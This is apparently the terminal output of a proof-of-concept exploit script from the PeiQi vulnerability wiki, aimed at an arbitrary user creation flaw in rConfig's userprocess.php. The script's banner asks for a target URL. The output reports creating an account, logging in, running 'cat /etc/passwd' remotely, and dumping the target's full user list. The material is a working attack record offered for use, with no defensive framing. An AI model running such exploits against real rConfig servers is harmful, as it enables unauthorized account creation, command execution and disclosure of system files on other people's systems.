 └─# python3 modules/poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: rConfig userprocess.php 任意用户创建漏洞
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url   >>> https:/
[o] 成功创建账户 /PQtest@92
[o] 正在登陆账户.....
[o] 正在尝试执行 cat /etc/passwd.....
[o] 成功执行 cat /etc/passwd, 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:998:996::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/bin/false
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nolog
ntp:x:38:38::/etc/ntp:/sbin/nologin
zabbix:x:997:995:Zabbix Monitoring System:/var/lib/zabbix:/sbin/nologin
PeiQi文库